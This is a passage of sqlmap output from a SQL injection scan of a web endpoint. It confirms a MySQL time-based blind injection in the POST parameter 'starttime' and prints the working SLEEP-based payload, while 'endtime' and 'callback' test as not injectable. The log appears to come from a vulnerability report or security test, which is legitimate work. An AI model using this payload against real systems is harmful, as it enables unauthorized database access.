 ntial) technique found
[14:51:03] [INFO] checking if the injection point on POST parameter 'starttime' is a false positive
POST parameter 'starttime' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[14:51:58] [INFO] testing if POST parameter 'endtime' is dynamic
[14:51:58] [INFO] POST parameter 'endtime' appears to be dynamic
[14:51:59] [INFO] heuristic (basic) test shows that POST parameter 'endtime' might be injectable
[14:51:59] [INFO] testing for SQL injection on POST parameter 'endtime'
[14:51:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:51:59] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:51:59] [INFO] testing 'Generic inline queries'
[14:51:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:52:00] [WARNING] POST parameter 'endtime' does not seem to be injectable
[14:52:00] [INFO] testing if POST parameter 'callback' is dynamic
[14:52:01] [WARNING] POST parameter 'callback' does not appear to be dynamic
[14:52:01] [WARNING] heuristic (basic) test shows that POST parameter 'callback' might not be injectabl
[14:52:01] [INFO] testing for SQL injection on POST parameter 'callback'
[14:52:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:52:01] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:52:01] [INFO] testing 'Generic inline queries'
[14:52:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:52:02] [WARNING] POST parameter 'callback' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 172 HTTP(s) requests:
---
Parameter: starttime (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: view=month&starttime=1614528000') AND (SELECT 7935 FROM (SELECT(SLEEP(5)))Tegl) AND ('azu
00&callback=undefined